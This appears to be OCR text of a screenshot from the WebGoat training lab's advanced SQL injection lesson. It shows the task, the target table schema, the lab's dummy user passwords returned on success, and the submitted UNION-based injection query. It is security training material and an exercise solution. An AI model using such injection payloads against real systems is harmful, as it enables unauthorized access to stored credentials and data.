 WebGoat
Not Secure 192.168.88.251:8881/WebGoat/start.mvc#lesson/SqlInjectionAdvanced.lesson/2
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
cookie varchar(20),
login_count int);
Through experimentation you found that this field is susceptible to SQL injection. Now you want to use that knowledge to get the
contents of another table.
The table you want to pull data from is:
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out.... What is Dave's password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQl statement. Maybe
you can find both of them.
Name: OM user_system_data -- Get Account Info
Password: Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
1, dave, passW0rD, 1, 1, 1, 1,
1, jdoe, passwd2, 1, 1, 1, 1,
1, jeff, jeff, 1, 1, 1, 1,
1, jplane, passwd3, 1, 1, 1, 1,
1, jsnow, passwd1, 1, 1, 1, 1,
Well done! Can you also figure out a solution, by appending a new Sql Statement?
Your query was: SELECT * FROM user_data WHERE last_name = 'omar' UNION SELECT 1,user_name,password,'1','1','1',1 FROM
user_system_data --'